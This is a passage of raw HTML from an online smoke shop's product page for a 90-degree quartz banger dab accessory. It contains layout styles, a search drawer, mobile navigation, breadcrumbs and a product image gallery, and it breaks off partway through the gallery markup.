<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/dab-concentrate-accessories" class="if-breadcrumbs__link">
          710 Dab Gear
        </a>
      </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="if-breadcrumbs__link">
          Quartz Bangers & Nails
        </a>
      </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">Pure Quartz Banger - 90 Degree
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-6273870528693"
  class="product__gallery product__gallery--partial block w-full relative
"
  form="ProductForm-template--26548696514741__main-product-6273870528693"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_10 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-6273870528693" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="17080374755509" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=1438" alt="Clear glass dab rig with a visible quartz insert against a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=1400 1400w" width="1438" height="2157" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 4 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="17080374624437" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=2137" alt="Clear glass dab rig with a curved neck and bowl, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=2000 2000w" width="2137" height="3204" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="17080374591669" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=1237" alt="Clear glass dab nail with reflection on black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=1200 1200w" width="1237" height="1856" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 2 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="17080374689973" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=1184" alt="Clear glass dab rig component against a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=1000 1000w" width="1184" height="1776" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 3 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="17080374788277" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=1421" alt="Close-up of a glass bong with a clear bowl piece against a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/20201211_122029copy.jpg?v=1610990659&amp;width=1400 1400w" width="1421" height="2132" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 5 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="17080374821045" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=1292" alt="Clear glass dab rig with a quartz banger, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/20201211_122104copy.jpg?v=1610990659&amp;width=1200 1200w" width="1292" height="1938" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 6 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="17080374853813" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=1374" alt="Clear glass dab rig with a visible bucket and water chamber, isolated on black." srcset="//www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/20201211_122123copy.jpg?v=1610990659&amp;width=1200 1200w" width="1374" height="2060" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 7 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
